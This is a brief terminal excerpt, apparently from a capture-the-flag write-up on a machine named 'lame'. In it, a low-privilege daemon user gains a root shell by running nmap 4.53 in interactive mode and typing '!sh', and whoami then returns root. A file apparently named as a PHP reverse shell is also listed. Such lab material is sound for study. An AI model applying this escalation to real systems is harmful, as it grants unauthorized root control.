 Nmap version 4.53 ( http://insecure.org )
daemon@lame:/tmp$ nmap --interactive
nmap --interactive
File System
dcRev.php
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# whoami
whoami
root